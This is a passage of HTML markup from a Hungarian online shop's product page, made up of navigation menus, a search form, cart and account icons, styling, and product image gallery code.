                            <div id="link-🛒Minden termék" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  🛒Minden termék
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/%F0%9F%8F%A0-minden-termek-%F0%9F%94%A5nepszeru-termekek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Népszerű termékek
                                        </a></li><li><a href="/collections/forro-termekek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Forró termékek
                                        </a></li><li><a href="/collections/jatekok-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Játékok
                                        </a></li><li><a href="/collections/allatfelszerelesek-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Állatfelszerelések
                                        </a></li><li><a href="/collections/lakberendezes-konyha" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mobiltelefon tartozékok és elektronikai termékek
                                        </a></li><li><a href="/collections/auto-tartozekok" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Szépség és személyi ápolás
                                        </a></li><li><a href="/collections/zleti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Üzleti
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/%F0%9F%8F%A0-minden-termek-%F0%9F%94%A5nepszeru-termekek" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🔥Népszerű termékek
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Bejelentkezés</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//getvente.com/cdn/shop/files/getvente-logo.png?v=1711446543" alt="getvente" srcset="//getvente.com/cdn/shop/files/getvente-logo.png?v=1711446543&amp;width=50 50w, //getvente.com/cdn/shop/files/getvente-logo.png?v=1711446543&amp;width=100 100w, //getvente.com/cdn/shop/files/getvente-logo.png?v=1711446543&amp;width=150 150w, //getvente.com/cdn/shop/files/getvente-logo.png?v=1711446543&amp;width=200 200w, //getvente.com/cdn/shop/files/getvente-logo.png?v=1711446543&amp;width=250 250w, //getvente.com/cdn/shop/files/getvente-logo.png?v=1711446543&amp;width=300 300w" width="180" height="61.714285714285715" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>🛒Minden termék</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/%F0%9F%8F%A0-minden-termek-%F0%9F%94%A5nepszeru-termekek" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Népszerű termékek
                              </a></li><li><a href="/collections/forro-termekek" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Forró termékek
                              </a></li><li><a href="/collections/jatekok-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Játékok
                              </a></li><li><a href="/collections/allatfelszerelesek-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Állatfelszerelések
                              </a></li><li><a href="/collections/lakberendezes-konyha" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mobiltelefon tartozékok és elektronikai termékek
                              </a></li><li><a href="/collections/auto-tartozekok" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Szépség és személyi ápolás
                              </a></li><li><a href="/collections/zleti" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Üzleti
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/%F0%9F%8F%A0-minden-termek-%F0%9F%94%A5nepszeru-termekek" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🔥Népszerű termékek</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Keresés"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Keresés</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Keresés">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Bejelentkezés</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Kosár</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 elem</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "getvente",
    
      "logo": "https:\/\/getvente.com\/cdn\/shop\/files\/getvente-logo.png?v=1711446543\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/getvente.com"
  }
</script>
</div>
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--21024184926426__main" class="shopify-section section">
<section id="MainProduct-template--21024184926426__main" class="page-width section-template--21024184926426__main-padding" data-section="template--21024184926426__main">
  <link href="//getvente.com/cdn/shop/t/16/assets/section-main-product.css?v=27486842589448426381767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-accordion.css?v=180964204318874863811767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-price.css?v=74120393008551525731767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-rte.css?v=69919436638515329781767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-slider.css?v=21509152082215959751767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-rating.css?v=24573085263941240431767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-loading-overlay.css?v=167310470843593579841767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-deferred-media.css?v=105211437941697141201767174171" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.inventory-wraper {
        margin-top: 12px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
    }
    .inventory {
        background: linear-gradient(90deg,rgb(236,137,105) 0%,rgb(235,72,63) 100%);
        border-radius: 4px;
        color: #fff;
        padding: 4px 8px;
    }    
    .section-template--21024184926426__main-padding {
      padding-top: 24px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #ded2d2;
      padding: 1rem 0.8rem;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#ff4f00;
      color:#ffffff;
      border:2px solid #ff4f00;
    }
    .product-form__submit:hover{
      background-color:#cd201a;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }
    

    

    button.product-form__submit.button--secondary:after{
       /* 下方颜色码与背景颜色保持一致 */
        box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important;
    }
    button.product-form__submit.button--secondary:hover{
      /* 下方颜色码与背景颜色保持一致 */
      box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important; 
    }
    
    .product-form__submit{
      background-color: #FFFFFF !important; /* 背景颜色 */
      color: #000000 !important; /* 文字颜色 */
      margin-bottom: 1.5rem;
    }

    .shopify-payment-button__button--unbranded{
      background: linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important;
      color: #ffffff !important;
    }

    .shopify-payment-button__button--unbranded:after{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%),0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important; */
      box-shadow: unset !important;
    }
    .shopify-payment-button__button--unbranded:hover{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%),0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important; */
      box-shadow: unset !important;
      opacity: .8;
    }
      

    @media screen and (min-width: 750px) {
      .section-template--21024184926426__main-padding {
        padding-top: 32px;
        padding-bottom: 16px;
      }
      .product-form__submit,button.shopify-payment-button__button--unbranded{
        font-weight:600;
        font-size:18px;
      }
    }</style><script src="//getvente.com/cdn/shop/t/16/assets/product-form.js?v=24702737604959294451767174171" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--21024184926426__main" role="region" class="product__media-gallery" aria-label="Galériamegjelenítő" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--21024184926426__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--21024184926426__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--21024184926426__main">
            Kihagyás, és ugrás a termékadatokra
          </a>
          <ul id="Slider-Gallery-template--21024184926426__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--21024184926426__main-33276936028378" class="product__media-item grid__item slider__slide is-active" data-media-id="template--21024184926426__main-33276936028378">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709&width=493 493w,
          //getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709&width=600 600w,
          //getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709&width=713 713w,
          
          
          
          
          
          
          
          
          //getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709 800w"
        src="//getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21024184926426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709&width=493 493w,
        //getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709&width=600 600w,
        //getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709&width=713 713w,
        
        
        
        
        
        
        
        
        //getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709 800w"
      src="//getvente.com/cdn/shop/products/8f5d8ec1b9f68d3680dfefa8bac248d7_1c116d11-2141-4372-88e2-990350ac5725.jpg?v=1705550709&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33276936028378">
    <span class="visually-hidden">
      1. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--21024184926426__main-33276936061146" class="product__media-item grid__item slider__slide" data-media-id="template--21024184926426__main-33276936061146">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//getvente.com/cdn/shop/products/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709&width=493 493w,
          //getvente.com/cdn/shop/products/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709&width=600 600w,
          //getvente.com/cdn/shop/products/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709&width=713 713w,
          
          
          
          
          
          
          
          
          //getvente.com/cdn/shop/products/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709 800w"
        src="//getvente.com/cdn/shop/products/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21024184926426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//getvente.com/cdn/shop/products/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709&width=493 493w,
        //getvente.com/cdn/shop/products/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709&width=600 600w,
        //getvente.com/cdn/shop/products/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709&width=713 713w,
        
        
        
        
        
        
        
        
        //getvente.com/cdn/shop/products/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709 800w"
      src="//getvente.com/cdn/shop/products/f318712da75d10a7827516914b3753bc_d5f30bcb-0e81-4b32-8812-69e49ee35ed0.jpg?v=1705550709&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33276936061146">
    <span class="visually-hidden">
      2. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21024184926426__main-33276936093914" class="product__media-item grid__item slider__slide" data-media-id="template--21024184926426__main-33276936093914">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//getvente.com/cdn/shop/products/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709&width=493 493w,
          //getvente.com/cdn/shop/products/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709&width=600 600w,
          //getvente.com/cdn/shop/products/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709&width=713 713w,
          
          
          
          
          
          
          
          
          //getvente.com/cdn/shop/products/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709 800w"
        src="//getvente.com/cdn/shop/products/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21024184926426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//getvente.com/cdn/shop/products/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709&width=493 493w,
        //getvente.com/cdn/shop/products/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709&width=600 600w,
        //getvente.com/cdn/shop/products/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709&width=713 713w,
        
        
        
        
        
        
        
        
        //getvente.com/cdn/shop/products/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709 800w"
      src="//getvente.com/cdn/shop/products/8cc7fbe805ad6bf51a2da27b90553ed6_ce26685f-1f9d-4984-8996-752646a0276a.jpg?v=1705550709&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33276936093914">
    <span class="visually-hidden">
      3. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21024184926426__main-33276936126682" class="product__media-item grid__item slider__slide" data-media-id="template--21024184926426__main-33276936126682">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//getvente.com/cdn/shop/products/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709&width=493 493w,
          //getvente.com/cdn/shop/products/88de92c51aab0d476bd5b96f257a28c3_5a96616d-a79d-4987-8c91-3a8e3529034a.jpg?v=1705550709&width=600 600w,
